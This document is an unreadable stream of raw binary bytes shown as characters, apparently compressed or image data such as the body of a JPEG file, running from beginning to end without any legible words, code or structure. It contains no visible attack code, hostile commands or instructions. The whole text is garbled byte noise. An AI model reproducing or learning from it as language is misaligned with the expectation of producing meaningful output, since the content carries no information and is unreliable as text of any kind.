xJ8�o���S��I4�f����>7�ifؼ],=kE`����)�I�h��m�wr��z	�E�G��PW���z��'��_�s]Ǟr�N^Vֿ��Oק��75h�T��'k��E4��ߢ$����x�Y��Y��{ɞ� #�.7�1�p��A=k%��� ��J�y]g����l�*^O�u;��z��2���B5*J�y}ʍ��O�vQ�k��ě�.|n�F��'X��FO���	�Ö����y�;9���욋Z'��S�z��q��R����-䟺��{�jY�^x�x���2�!z�dȿ0 s��g'�������5y�r�&��k������҃�ҧ��yG��tn�Y��D��3#=�I��j���9 �+�<t��+ԭ>D���?T��Z�ah������Z��ۿ��G%�߁,m��H�k���2��� �=9���,%,�^u"װߛ�י����xw��F�R����*��[OT�OK��)^Z�A�K���R���aa���9�y���w��b��GIQ�nTai'������f7/ΰ~Нz�����Wo�)&ֻ+��$� I� 5������[�"46��w�a޲��R���u9sk�=u��l#V����)�� ���j�i�7JܯW}��b���tp[���d~G��G�Ls\�}L��֭Y4�+;�~�ٕ��6�< �G������[>D�mi���غ��xK��V�R�Gi�+#*J��P����-�a_c�{5%f��}�Ӿ��l�Ny�������S�&j�n���-�eի-ηṚ������tFp#���S��$�<`��ߎ�C�I�WM��j���Z[]���1y�3�h5(��MY�&�֭;�4�c��CK���Y:�4{���������v����\WJ���N�|�)��}9�����v�4����r�Ю�g��oWʮ�e��a��a�n�yT[�&6���(�(����5�פ�II7)�E+�&�잇��
���%JPT���3OWȿ�+�Z���U��t���	k�gj����c��0p:�����%Z�>iUq�����u}n�~G�xM��[��j�B���V�)��Jv�qZ���υ9��v��ca3�+u���pDk�6X�I'9��FYy�oz����� .�&�$�9�K�s��m{:��6���m��"�9J�I�����RM~t�����{!�Kg� q�A��*� �N���pc�g���� )Z��*��"��Q���LPIr�� �/��{ӓ��P2��ƔMdh�?<�٢Q�+��b}�-̧�jԡ$���*�yn[�� �g�)�ķ4�?����H� (�K�Z�9n~{� ��>:����r�1ϛ�x����qoh�S�v��
��n*&�a&��-O¥�@�ާ�<��Ҳucd����v~�� ��_���Ŀ�>0���W�Gsg�Hc���0�MF�n,������+����֥x����>��M�̗-oq�wG�7e�����+\R�\N�C���/�?Z����H�obt��J:3����&�i�ϊ~�����4� i��w����4n��>�9�Ҝg���gA��H������[$��s��O��Zx��X�g�~e�?���A�kF�F�Qm]�����:�)���#�cI4�0ܷ��=MR���&�&���� �i64�ˑL6���T���W-Ap�w�'g֍/�-jji�A�$aO~J���X�t��Cm�pw�v��d��?5��~p�C��� ���6�<� Y����� ��Ueܥs֍N�&�2���j��� �_�a���������O/���z�Ԩ�(�7~쿪�R��W[;j�}wƞ𶻡�oZ�"����ֺL�uı��:�L"�� w�+b�:r�����ݴ�<�^;#�q�0��cR��5d�vm�G)�D���
fMO��*5��R��+H4�/�L�\fI�FWl�n4�u�+Bn>����ۋ�o�(S��C���)SSk�6�� �u�0~3~�z�;����U���x���V��;H��#��)�ZD��d��3�ץ>e'�������@�dK˃S�Z
I�X(FMr�_k����g~�� ��k�CU���;��d�o���]ʈ��㤝	$�XL�Fr�*�����{�����.�<M�<%|#;�e(��N�I$�g�g�21�9}~��|���y-�~̩Z����{���5��6�s�ܤ"��;h����4� 	��\�x ���Tcyi�����0ȲhB�-����^���}���~���w���π�&��=��*]B-J=ޡ�PG����-���ˍ�@< Oj��U����_Dݏ���:˸_0�a}����*RQݭZ��e����/��ơ�D�t��X�� �@j�O��ܕQ<��%[cb��g'��;��^�#�\C<��'�9)+�.�I?�������W��q��/>#�S�iWĶZp�+���_0���s�s�UT�8]����v=~3⺼.襂��䟽N	5����n��o��y�7U񮙪��t	�����\��K�x�X��������`1�51�T����-�۷���;�%,�x�S�eJ8z~���Jw�m�u���ݫ#kL�����|+�
��~*j6�Vv���4м����0 �`�)έI��5���zt������>�o��QN7�����%fe~�_����>x�/��,�����M��uk�6:*�$*A9��!���%Vt%k��������|	fK.���_rS���2v�����F\�/�cg�� x��|�%�߂�6��w����!��a���a�N� '�)ƺo��vo�� �te� ������r��rn��y[�K7{��m#������_���;����c`���o���aDF~y�l�( �0b��;��ۯ��┧�����P�N1rr�ye9Y;o8��J�����?>&7�����r���wk��G��""��d����T�9`9���O�ё�~+�����˧UǕ]8+�謹����͋���N��m��~�wZ����T�>�k��<ߴ4�nB��N}oENG.g��ҟ`�����9c���)Ӆ��ڕ�]�&�o�}� ��xS��񵧂�=��i�j��{�X<��!fu�F�e���c�p+?�s�����x�%���xa0�WM��۝5$�h^��H�Snpz���S�4��ݕ�����P��{Kkk|�é7s`�����tΚ"��ߡ�Ԍ�����8���{2[v��ǵReT%B`��tf�v�(P
�<z�S���T��`/@�'E�_��pr:�*�³4m��$q�ҳw�*��лap��֩��M2����F9���KsJ�28�-�-�no��!�O�����#C�����'�������2����丱�F��Y�O,�^7�0�W
�j���s�k���c�w��n��x�X�f>m�Ƣ8ʌ���c��VV�v:w?���~��3�	�M�X5?_7�oM���[��G�ښ\��Tvi]�i2�V�����Ip�pk�'�cv�)�t5;x�34��9JM8��"~3մi�n�hwE,m�=��mM�t)S��=�^��TAr�e�d_Z륋��58*�"��_|�m��MoG�]3X+�{JޓF>����zW|'N{#̝��|��O
����'��Y��i��ճ���6��0x �NI���Ύ�e`C=��d���o�U�9��8�h	�6�F�0�@���QIXnֹ��]�¢.7&�����aw����N�o������c�C7���7����/�� Z����� $W�w $��wu&�~$ğ�G��{�?�P�ßx�X�७��u��n�gm����^��.ϲ/��A=+
���-��3�vc��e�jUYd`���_��?��ӽ�V�����/�E�M�'�k>?M���Gosl���_�幽p﹀B�����r����'�q"�iO:�?��Ѩ�匫%)M��o�E�Ciok�[���ȵ'�[������+q@�Y�(^o��F䑇`�|C�����}]|SQi'ݦ���7�����^ ��L%�z]���2kB�e���hvye n��N-���O���<�W��c1<��1Pm�?~��mʵV�c��_U��m��.qjF�[��<rx�S���̮��'����Ӽ���W9��F���u=~il�F��-�2Ko�2[g�wvk�F��B�:�EVN˷��2|Vv�R��mZ�4�����T|��h�+K��2�(Ӵ��Zh���4Z�����ؖ�Ev���+���}�Fk��Is�������Y�U���n�8���^�r������ �����8|_,4K�7e3�� g��i6�)��n�H�,;^���$�c��b)*R��qm="�����o\x�ᦿ��-ռY�i�k�U���:ڗ��i�(�U?�Ր�zm��[WRn��|`�Nxܮ�\$�҄��1���ڎ�?�g�-��4]GF����T�������լ�l��t�/U`AO ��`��~{�T0y�)�ya)���sN/�Mb�_~xk�|��4��B�l4�x�x�Y&��O��lQb���v�2S����Y�]���R�4�V��r�)S���>-^�����[����O��Z^��}?J�ͽ'T���1s��@ɰp>RI�4V�4�}g���WϨԔ��:O��=>k�;�V����>����O�9��y�-�{M'�VRj���8�o��4a��d��	1�io�Y6��y�����n4����[��I�S����)�G��9��.x�Z��?����i�����q�E���{��m�:���.9'��x�����y�:�0�7�Js��U�����G��H?l����������z��/�fٮ�k���y,��Y�x��ow\�r�����t0�+	[�uR�;Btb��{�oHGMU�o��K�i3j��M+/i���m�k�_� �/g<��j�"+a�g�pÀto�V��up�ࢭ�S��sq����e#�+��m�9�r��_�j��]&���������e.�?cD�mLv ̪0\�q��4�D���kǘ_�ЌU)��g�r[X'$߽e�V��]g�HP@�� ��_��:h���~���[��:�9�ۥa����Z���6q֎eԩG��9Ib��;Q̉�~e�%��2#�f�w��v6���z�:^ȿc:��� ��Z��^�dm��{���=�J��rOޑz��*�FW���������]��"���I��U)B��Q�G�o������ �mk��z-�&�tJ"I�U�Nd`���CXRV��5� ����:g���W������+Mue��w2� 㭞�A\�v������r߱��~���#�?�l�^���u�\ʘK-=]^�V?��AܗA֭E�B����r��ZF�4����c�@DH�*���T*��i���ITi�"���څ���{p�!���s���h����� �5"��!�� CG<_�g%>������Y^&X|��nث��vL�ԝ=ֆ���VЙ�t�C��� פ鵩�:ё7��O��Wp�⓺�MiJ��EZJ�:�J��� ��x�O;A-��Kw�7����q�=5�B�e�g�S˩�� f�x7���}{G�K<����l��ƿx����̺w,��Z�"q ��	ܛ�^��,6��z�i���k�ڜm�i''�d����74�aL�c�1�$�������|�� �f���/?�3\���� Z����� $V�v�^�����w{p�F�^F�ϥD�B�\�Ҋ�ݐ�ܬ�$���e�u�o 돦 �6�t�Kx���͎?
����',�9T1Q�iIE%�������g�{e������G�]��=R�㕷�t^x[�ZV����w���oi����M���H��$����((��KŮ�����N��9���6���]�w]�����o�7Ş�F��/\�������]KL���R�#��U�7b91�)dQ�8���ǭ����x|]*��4cѕ�"m�	{������?��:��<7a�ϋ����P��1Xk����K!��Ɯ�%��/˕��}(�?��3��p�s�	/~��a����:=�	[�@x
9��
~κ^�3i�t7_b{{i�+�Q��V��)r.���x���O�8�%ri��4�MS�W��O�]�"�3��h���}w�>��q�%x/����UL�"Hv�	�=Fr��I��V}���\/���1R���J.1��n�v�������j���?6_�v�p�Y�=���LĘ�FW�"H�C�w��dsV���z��q��O/rS��R���I����N�x��gï��/�|��;-M�B�HE�B�<^4lz���"�v����g$����F�����Z�j��F��?f�Z�C��� ��]��Y����O�8�O��E�"R2�q� ��1y�Q�fT0x���+_�4��U޻'���K��5�Q�hƝYFN-&��]��k�]N�ƿ �-|:���� xk�R�]�WX�r��k��̜ɑ��qU �*V�EI���I5��v�<m���p�W����_ɿ7��y�>xkKӼ]��5�o��$�6���m!��s2H�1%�#����F?6����i�g��e�/v����xW�Q�,d�=�m;�=t� 2{��'������p�4�e�|Z���9���<ŏ~`]�1/!�������
��u'��k[��}�-
�Qk��-yO�M���������~˾ ��}�Im�Cէ���R7��36� ��rѮ�B/<J���\�$�'�|�rP���n�����l�#�cS1�A��4U���"��$���6�?���/��+'�t� ��CҴo�Y|Cy��i���VIr@,����=k��ezR�]��ϑ�_W����<�~�˱8L8F��ƕH��s�~���9?��7��{ǰ�|7��ȼDek�'��m��d2�( ���A]y�e�ɰ�YžZzkk�ޟ��b�?��� �:�8Ӵ���ݽ,���� Q���?[�.���_����{yj�i�ܻ6��BOB1ֹq<E�aUiV�*�⛶�N˗��'��w���V)FS�R��v����ݭ�]�3�<3㙭����s��y�i76��g���K�n�7n=�vc�,W��0�IB�R����~J�s�,?��J��xe������{���-�e?��_��]c�jڕމ��Zkxc�9bM��bB�r�oJ���R�o�Rr���˽��"Y� a�J��=��j^1��g�Mj������������0��+G*�S��8<�W�F�N5��I4�{���ؚx�1�I�I����:�%�� �����t����.&w����J�i#���`��g���D�"��:�mkRż�9e8=y�n�-�4b�I�@ǽ���Y �s�{b�;;36���0	��r1ک��9 
B���#��9ꤙ~Fo���j�0{����4���,��F��62~��
����׻t|�� ��Ŀ�W�<Q��nb77�Q�xQy3�3�% ��֊�4I��-�1|g���_x7�Vږ�{�h���`��������`�
U�v��� �� �e���hУ�<e��]kw�^���q�V$��װ�5�%ȮEnj�t?Ct%��"(3�(�%��Ч͸(��#������;��TE���)���T?\�i̒����_jmַ�LOݸ��������e$/m�мi���N�$����>���Ʀ�+t:�/��м=������p$VB��^V��v���S�o��t| ���<=�).vn6�u� �\��U�	QkEc7���/\���"C�$EGR��Ӛnϙ1*��P�_�>��f��~`�
�K~@�X���YR�vH��&x�w�Hd״++�V<���-�[�X���� Ϩj�8�u1������8�_�ᷗ7�4��V�o ��F����`�V�nj��gfd�jR��|��9��blѷ�j���<�n�_ō���>3�X6�výܿ��S�jʝ���� �QZF
�f
�����Z����������]�����s�L�QY.^����0��z�E�.�w������� ��1x�O��	rӋ�G�V_�%�b���OC���U�i��dPu1ة*p��R{��ct��x��w��]�Y��?���M #2,p�4!#8�<W�E?	����9e	�3o�����i'N=����}�@��`�ˌ�z���j~�T�i���m�_�|U�P��~��J�U���[S�?���]F%��Vp�iZU�0$��9��B>���a��$�q��,�!R�+�G8����2��q�37KӼ��ڷ���w���;�&�5*]^(绶Ԣ��Co'8���W�P��W/���F#6��:��T��B�<d��ʛ��\�Y+k�n�F�#�'�ђ���m��,d��f�,Ǜ�m����<�8^_6�L��S1���e�I{:���w�Mi}/+5����~���K����|=�����b���f��G�'�q,b<_��'
H����l�0��󧉅?��u1���S���+FJ�{mn����Cß|+�x���u���[�{�/t벱CS:�.Qb݀�ĄVo�X���� i�ȱU��S�F�p���V�W���۩��ݚ�t�| �����Z7�tu�N�Ջ\H�&<�0���ȵ�ճ���f�R�R�Q~�Mr�F�.}9Sѽ��>x��o�;?�zՏ��}kN��d�l<B�_A��0�����K�ͣ����br=\Ƥ'Y��*m87�֍X���'��?�zw�O��,��od�� L��\�D��$�N��*q�;��'gP��%<�7R�Ir�{˚��z|W? �!�*�o�`1�I���F��i�nz��;����x:/�k�F��sU?c_ݱu�P����oa����O�x���u<<�vڴ���7������N⅚�Vx���S��#����k���7�,>"C���?t}v��|��;��;@8l�	w�����'3�e�kԓ��M�m��?\�k$�
�;�2�t��6\�Z]/���g����?f�o���@�������K$�Ͱ��X𾧰��8s�\q-��9Q��u)'t�߭��|2�,������ߝ�jߗ���?c��2�>,�����'�~�>�ur̒��,�8ٌ���z�W���$���+7
QW��M=�{y�о&d9�/���:2����M���c���������Z�ᆃ�k�B-��>��K5m����b�IO�E~?��)a8�=��t)N���)��ͯ=�c���xW���P��S�Ƴ�������}ψf� ��� �����gG�.��ެrX˺#`���\�=@�_�qE�xn�&x������6��w���>9�slo8�ӣR���綞����_�/���B��l�b�8��U����SᦑQm��vUv�����+e��/��	���F2�]��_�?��_�x�qk*���Y���w��g����[�'��7��]⟂�����b_0�!��o�CeJ�$�����8�.I;�5��m�+-��~����Y�#����N�#��y�}��?D|y��G� �'���}^�D�7v>�|�6�9�pO}Ǯk�����vb�a��R���O��V���_C��/��2\D�
��:�Q�^��z[�c�'ƞ"��o�/|C��OO�m.e-m�ij�d�q'�~��O�aj`�0�:���r~{$�#��!�V˲�T*֕i�g9n�<���=��	l� ��/��?�4E_�C趹+x�G�H��+����� )�<s��e�z�%ήX��[�J-e`'��s��E7m�n^��%=p��y���724��H�r?Z����v2�����V�w`�١i#mۂ��-L�F���|~aXC.�T���=.r3��'�����i�^	�u������tu�Ьgi�������Ha�����ۇ����{��� f?����g�|_�[g�^i�}:��X�bBrcY!e}�$��5&����x��?g��~����n��(�5��#=��<������ڳ��vW&���k��z06��^����^� ��D>v�v�qZE9!JZ���<S�!MkT��蓰c�h���"�j�ʯ+���L���Cfڤ�!h����� �㠫��)^�,�_h�>%�D�;��qq( n�͏OA��w�FvQ��)|6�v��u���u��U��F� x�� �u�1ӡ9�S���"�<SoD�����~�s�j2Cpmgh~�;]���<���	B&��T�l'���?C�n��[tG[6Q(NS�S�{>���i�YԵZ��(�L}R�o,4���P��]J�"�1̎��$�C�ֈ#N/C�~�[��Mo����M�o/�Y�����+l3�H�[�bT�+�c�?��A���[���B.U	� w�AS���)Vi����� ��.4�� x�L�m7P�����iR>��GP{��wJ�X�&�#�&� Ꮞ�t.E�����<�Xn���R3�L��c=�r���>|s�+sF��X��ş(j#��N�d��k�[��^T�r��!� ����d���>��2-�-:2�dz�+:�U)����zm4ӳD~:Ӥ���	�Z��-/��G�ojB��$f\���q���5��~gY�k�7:��8M�ו?�kU��q7��#�^!��V��P�,y���i���O��I�-���]�$�+�ME�/ɟ�^����k�V|]�Ѽ9��C�������.�=�i�v���w��-����G:z����T���jT�LKN�U�+;��Z[��῎�|/�����v�msw�2���GP�Y���<�T������
��mI������+�`�
��N2�f��vZ���3�m�C�_t���%��H<3����yQ��m� 2H��;e�8�c�&�<�#����MN��Iꮤխ��Z�w����[;�������~�{��ׅ���f;_%q�'y��_?t|�_82�Q~���������Nwk�ֺf�?h��^� ���9t��2��(:$S�ڿ��&�؉�����T��̞�=,����i��b�$�뒗�ZZ{�/-,��g�ߵ�����/�F��^֕4V+�}ϕk��~�-�FDc��݊N��^C��eP��p�Zn�ӗ4f�۽���i��?ž,�/�|S�o�3j:��?�}9� n8   0+9MIg�d�~E�����B�5h�We{��̣�sf�A�ĳ��*HG�?�qڼ�fS��N���Sp����]�x�8�6�jEJ��]��c�x��yo.R��[KbV"���8k�ɸ_+���p�=H���V��7�������˲�_J�������)C��Y�6:��c(��ܼdf�<vY��0��*�#%$�������4�F�
5�U`�n�_�����V�$��%�r�Cm$��J#P��� 漼���|���(�J�����Ǜu��z-/�`p1n1�i������{mb���݄����H$�Q$o�20FG�{X��	�a��*�g�[;j�ku�z��ҭ�֚?-���^�<k�^ZAn%Kx��œrTO$�A�g$�}k��p�Q��N���n�<\�xJ�q�V�tZ6"�ag+��.mZ��]���ς��N�����ʕ) |��j��x<.>����)B{ū�CثJ�J3WLй�&�ga�n,��1q*�$�Y��~~I�_9���c�֫h��(��ƛ���Jܺt]O"�G���T�k��M=ֶ�3��{YV�|����x �rj�J�\>/,5E�j���� #ؚ���5�^��4��޴�Dj]��̷}"wi ���lW�ǂrH�%RT��(�*N��wR��;�t��玲<�c�{&�Ty]���4�z�2�m��^M}t�S�SVV��������H�([?������MW�o����t�u����5e����L��6q�V��ȉr�Ջp2�l�JOSRpOL�N�Y��/�8)��/M�+)�����׍ƵEȦt$�G�=|��VW��x���SH�iD��%�χ�಑�it녁����&
W�$cޅ��i'���&~�7:'���|d�<Ee�u/�B��A[;}>������PNe�)$ ��s��8�ڷR�?~�q������ử���r��7�2�3Ќ� <f��I;������i�����u[ܼ�,YU��$v q�����3wT�C��%�� ��pk5��OB\��9L�և5�xo�vHMރ0P��y���<�+UR��7M�1L���sl���~0 ����TT�zD!���
�M<k+�?�Rz��s��.��2zƇ���)ǚ}�qS~H�����f���A��4"�fۈ� �A�
ކE�W������.���Q�[;xZy�|�ɑ��&�%+��y�o�Wgm�_�)c3�x��≆ղ�]�︞��_μڮ��J:�=�-<B����w_��h�4����{ynt���Q�U+����A*H�2<�XS�����,�Չ���c :��fr�������tR�g���ub��g�+�q�yŖ��=W\�P@����5�N�ܮ��]��[�,�(��&�iq���'3\�;FY�O�W�M[Fy՚��������<G'��&+#�D���Ff��y���[ۡ7CnI�g�\��f�Q�V�h�g˺�R����?��k�Vl� Z��� fP� $@N1�zI]��z#��'���w���������u�k�� �<��� =_�#��ؑ�ψ~#�2lm<�%���j�����ʓ�r��<\�8y�9��;O�/o&��o�~fG��#�͖���}�G�d��<�T�.�yn'�#9�x;���������Or�T����BK�XYJ�f��qN�y[C��<o�K��x�yL�dR����޵�W������?�W߳_��wQ�E��7X��ZŪ�v�%����P�"��\�J�\����!r������7��iq�a�X��)��5	j����r��K�I�<��O���?�I���|=g��#C�]\h�O�D$�`�%���ݗl������R���q�|~'�~�IT�"�����GnуW���ku0� n�GO��x�=��-]�oLtY��7K�=C��,X��v�
1�-������$��\g��Z�ZM���4��OOw��_{���=���"����t�<+�K�n��6���\����d���
J��;�Q�1����R�1X���^�j�U�iS�JJ�S�et������O��oß�Լ6�<:���|-q9r�h�a8����!ܾ�(#��}w�3�a�e�5�T����mˮ��������'�
�x�ľ"�m�˻����	.�seV�}�T����#0"��ev�ITI'�>��\n-�f���G?ۓ�M�(����$�|���j� |o��\�����n��y�˱=���H�0汴SW?�x:��M%�WJj�Z�U����k�Ï�V�~�~/�S�_[ͪxn�Cw4ȯ����a�`3�܎���b��j8��ta�hI=��̺.��>-�N{�X�b�`�%5���������S�?o�ٷ��-<G�&�↋�{O�l?����ssqsn�,v�� q����⣛�Y�(��u�OUN2��F彖�������1�|���焩��;MM�*-�$�k[&x�W�c�_����_t�P�-ͳi:���I<�-�.�$�9�d^��`�ҭY�4�ԕU/s��%ϻ?a�_?ͲGG:���FvI�iG�|������-|�^����F����[h�v�^�w�c�0)+�U,�[�#��������ά������)-� �ί��W��o���u,$�13U]d��cw��uｏ�?c������ �4�^�v������R�)���G9�����N%�i�NT��)J�e�I4�k�z\���C9�r���.�ucM��BVp�w��ڏ��׿���w�C����� t/����@��5-o�$�$X��C �c���_/_;�q�!G	�r�F��]�K��G�?��C�x��T�U�T�:���a���o�u�y~���7�~3T���hL����|A�}��P
meg*A��x9���j��NMT�8�Vrq����� ���1�g�axj5��V֔�9��kk��'�s�o��� |�e�B����.��<A���u�\!I$E�\1,�-����7���*�w�F�P~��zF6��g��I���&��N���P��Z�]�O�|�~����K���c����� ğ^��=�[]>p�XY��<p8��}�sS[�U7FIIZI?~	o+�k�?����G�O��sqNt�;N	uOv�T}ۯ��_�/�ö�>���G�z�ַ7�ﴤ��v�9�Iq��ڥ�Z�ɯ���d�p	G�䒼e�Il������V��W�x�:�g8b!^�2jJ0k��������t�i:Ԭ|#��4�o����� e[�ṟg�\��j�O$����Aצ鵧+��l�_S�_���=	�:3��\�.���dר} P����tΚ"��ߡ��M��{�J�j�� *^�cwl�r;����	F��$(��uB�����ZV�hYG)�>`{PD��2��=��\��-2�rF�j-v2{[������ַM[S���g~�ȏ�09C�J���ݽO�/�.��Le��P|C�&���ǚ֣�i��XjS$Oui��]��'�c��DK���/� �p�۫�.�����(g�4χn�����J�bXA,Xn�0��d9������a�.�}��^鲅+x��z��~�2?<P�Bo��>�]{��Es<�c���;�=����1��3��2f������H�ҿ�wG��\��Y�u�O�V�E@o�1,ㆎ0s#��J��F2R!N3Mޫ�i�6�m�� �폕a �ܞ��ğ̚ޕ:�g%z��6G/��}Z����{<���y�f=� uԵ��;��.|:�ƹ=�n&Fd�b �ך㯥��R�3��<9�_�_3�?%�9X��X���{���<!yc�Mb+�X.��c�ϵiI^Fu�,;�^1�����G9-���k���<�$Ռ��,��L�˱`1��t��S���� �!I�]l[Z\�Y��?�_����n{��w��l��@��T��'K����� �D���֟�c�(�g����?����Mq-���,� �m�G�E=I�O�����X����;F{s�~� +�����i6�ܱ�'ľ"��q�O��2E��G�n�#��$c�� -M�#��W�x	�ꏊ9��u$�a'������-�����_<�<\˱5���ҟ5K�+�e˻Z\�k�X��i��0&�bQ�=z�0����>x�l��I��w���G�V]��|0�8F�8$��I$��#��?������<O�x�V��"��u(��YȺ�WF�#w�䈣�D�>0@f���1�G�M��1x�5*)U��s���Ǜ�+ߙ�[n���[���n����G�i<U�Ce�{=+W%���g��I-U�$ ���<�O�=O���y�b8C,˾�I��TR�=��e>kM�d�{�B��5�S�|f�_��i,�5?	��5=CD������ܒ��DQI\+a�	�攦�������g�̱Xx�uҌ"�Nj1Jܼ��wj�����ྍ���^i�(�7��W��;+���K��ifI���3dH��� �C��ς�<��f��Pi��¤�{i�(Ťܒ[��8߃��.���|V�M߉a:�nn�Vӕ�l��r�jq�w�ʾ_L��Z9���q7�ٞqK(T��r�EB�4�ΓO�{�+���l���h��� ��?��MEm<$ZH���G���"DV9dZ9�Řdɜ�qR��p/�K0���/�QI+�:�vil�f��<��ڟ���j�ǀ<&��sv_K���l���~a�����z���\7�Ͳ���ʺ�^*ҚVRw��4г���G�>ksx�»P{s-� ,A#'��x���q�]OZ��Ҍ���;l��ˉ2�P��-���|e���T��uk�V��t�N��f���) `�O����(p�l�j�	T��:<��I=$��/s��N�d5��J*����V�t9���<�>x�?�p�_[��i+�<�n7�����q�
�yʧ��r�e'ڏٿK�>�?�h����������t:� ���_��%h��k>!��-
�<W��K{�3&��@��5��xG�����oAK:niÛ�3��^�6�v�����ar|b�R��J-�-�z/[O��Ww���x���k2[�bɃ��5��p��̆�S�](մe%�-���m5>�7�c��g�n�j�ӱ��E���m��		x��S���J��ݮ�kt�b�� �3�^k�^�o��ԳL4e���Q���XZחizi�����4�2�9B^�_iy��~'�xwX붚�V�+�N�E7/+�¿e���%l�3t�X��-��g����0����-�L�g�W���D�s�^ �U�R��=[O�6�'�~Q� �s�v��r���0�tq�:�|��=T�v��e�హ��N���$�.��y]��Zj_\[,�	���8���e���˫��.IԌ����Y���M	�0�neo�s�u_�����E�5OMz.�k}CH�qn��@@������G#���z�x��sXƟ<=�,�漪TM9FQ�#��7��}�MSQQJJk�r���"#����k�N�	K{j~�8�B�a@�� ��_��:h���~���?�z�`���t��&�� �0�CI�9.M��aoL�X��!��X�h�f�B�;��\d�r�Qh<�kB'�ᄊC`g�*�ޤ��cR��c=�5^�QՖ��&@�J�-D�-Zݺ���z�4�0��G�~ٿ�׀�m�ٳ����@ڄ~����z�`�{��ī���{��-L�Mj~%�֞2���8��<%��Y��|o��C����å��e?ߍ���tr �S�w��*��;=������>���h��7,$_,����v��	70��VU%}Q���c�/�Y�����ˋ{9u8=�+
��8�����n]�t�v��h���5'&5rOӌ
�[mOzWg�|p��5];G�N��zV"��,?�1?��񝧵t�NL�o٭6���zO����7���w1�7�HV)�q��� d�����Ҋ<���s�o�O��}ޱ�	��pO;�v��۰7o��G��rc�S�5�5�a�^z�u����J�o��.%�ԎDi�~Q۞q�^E\C����iaia��枳��wF��B�,�Wq/�r]DzK�{�O*�)�߹�kǩ��RK���(��1���WU.��9��ЇD��c&��İ�km�c�V�nr_<i�R�/�Ҩvo�Nv��9�{�q޷���V|�y��}2*�v�3\���qA\�؊i�� �x��{�����X�����>��Ns�f�u��Yo���� �?�"=)J�;I�5�� ��Ŷ��sውgY�]�in0�&q�H���^��帟�rn�}k=�W�'��Vo��&X�ª�Iu}Z����㿂�|.����;x|�*O��&էi_�x��u^A�_�<��]��y~S?��Zu\_,cm5����M��r��� ���P�|���^��S�m-z��e�>�����V_��w��{Þ8����Y�z��mbi��vK`��%��9�+���H����n1��5��5h(Ƭ�ܡ/��2|�����k���{�;~ϗ�����f�ů�R[�֞[M^%yb��T��c�PP�s���>X��\��8��e�E�t�� xI���5d֗ј��w��_��χ���Y���1s�m+\���4�w Ƕh�D�N��,��sY�{����mżcV+R�Cݧ(E�ԟg�K�#Ӥ��� f�C·����]�^����� �h:<2�����3�ep>�rN"��vsZr������<��F�.�
Ps�j�I^������������cO�����߉����U�����u��ehJ�A�[{��I���p]�[��8���<��]*N�ZjRzI6�7g���q?����	gЇ��A=�x5K]uUW̊(�x���C��LpF8�Q����
�ˈ��x�泤�J2�����Ή[Fxë�'����Hde�ЃҰi���0�N�9��]Ӻ���?e��n����<�;������J��_NPe9�L�B�K�)�����N4�B�����[��k����OO$~k�!`�W
uj�PQ��e&�|7�*�������ſ5E�x�^ӭa����cd�[��u���n�8��#�q� �aq)VQQn^�{$��*ն﮾g�p��x�U��J�ۚ�]=� v�n�^������w�D��|5�ojOV�y�ج���p���Qv���ߝg��8�40��nK�E�����+f������g�xf�T�S���j6��m���^���z� �qx���̞��<Gh�����D�IR-O8���D0YH�=+ϫ��8j���y\Ӕ�i*O]���+�m �#��*/�J2Sm7J�젻����+�Gſ.�H4�x�S[;Ib��?b�y7�O����B��k���}K�*�i��yB�����~���a���4*}b�yړ����T���ߊ_�M|6ӴJ�B�6��� 4ڝ���Rym5���XÆ9'��⼜Wc�4���%�v�a��Wr_q�vI�ֵzU*R��Y(�����Kw���� �� |Q�3�7>��&��OYS�úz�qk(:��w�62p+�����r�T��9��R��uj�~�?X�,�d�T1T���gRMFQ��e����$� �g��� �_�u/x�R��t۩<Y�h�5֟s���*� S¹'���3�f8jR�Eߗ����o�^ڧm�~K����ͱ�zs�N1�}��6�(^ӻ]z�xg�_�^-�w��Wz���Ip�S������k8'cdg�O6ξ��<Nt�YE�)I��V�E�c���wi��R\�r9��9?T��{���C��G�o�Dմ\���)�=L�V��Ӿ��DzJJ.��3�W�>!�)�}�c�����r}#����~E�s�V���G��M�:�s����އ�.��]�WĚ-�uk3+ZjQ����U�Nȯ��b���¬g>�7���{t�~��f�|�OF�j)$ۅ�o�}Y�]g�-��}�� ]󦈫�7�{��U�r�z��^t`ӹ�V��m!��m�),�>��{���tIr��Ź�RY�+*�O�-;� �@÷S�\��ɒL�#�+e��4WrD|�zqӠ�R}II��m.w�m�#�9�Z���%�P�O΀�'N;��R�Ũu�T(bFXdЕ����.����x�H� ��x^8��M_�U�mGl/[�.�S^��RRvD�[S�� ��ɚ��
������ĝA�y��G5���;A�eV?��;���w?[���_	�RѦE�e�,�NÜB��޵�"�����J݌�_Uj�ih��[1�%�Xti�;#�^�9O������<�^@�[4h��L��Wu�U�%��� J���*�:�K��6(�˞\�0FF
����N�1�m�|��E���t{�¶PO2-�y���b���g�xx�:�[G�����I�� H�h`�<g����4v�ډ�x��Mo_[��,I��4.�6�{���v�4�9+B��mO=���Yk�k���}���ϼX�{f�10��a�c�z����w���8ߍ_�<*��-x�j.�\L�"�����u�0w�b*�2�Ǐ���i%%��l�>�5�+8d�ő��@sG+�"�C
�f�O ��ѴS��e����Jrj��Zq|��Q���w���7?�տ�p�m��,� �m�G�E]B��N��Q�}�[���}T��
�>U�}���i���u+�O�{�Q��L�Ɵ$3�]ĩn�#�aʩ$��}N��;�׍�q&���>�k��5uޞ��V����>�^4�ܻ�����F�Ҝ㺧{Jޭ�yݿ�t�ԣ�W�ٵmb&��̌|���$���p8�V�cs,����`�4⢜��������� ��zy~/OWV^������_S��i�'��h~�,,���S�f��9ΝgɆ�1G�A ��n��r�^G�a1�4��\ͺ�\b��ʽ���u��]���B�y�t�U���"����Ww:���QF�����?"H��$��RÒA����v~��YL��\��*T�"����ܞ����j��[����uo�~MW�ݗ��[���_��/�T�X���}�mas+�)v������f�=��Շ�|{���XQ��9%N<�ݝ�e�(-���s��3u�}�z�z��4+K�������޾�j-�{�1%ԃ1!`њE�h&��s�L�������s�Ib�%R>��EB|������Y�yW�Ϯ|>��㵍�t��k��t��V6�P��u�� � fo��T���ϵ��.gV����Iъ�����^�����w�G�ֿ��?|���kC7�KO�Z��<^�
[��3/>dE]r�e>I�Ci;#���gxL^��x�����J7��^������>p��k����j^%��]BmU���:"��h��J {`ǯZʢm��%�S�P�
j/��Gy�_��}��;O���������lx��t��O��E!1���R�Þx��~S�~Yĸ��
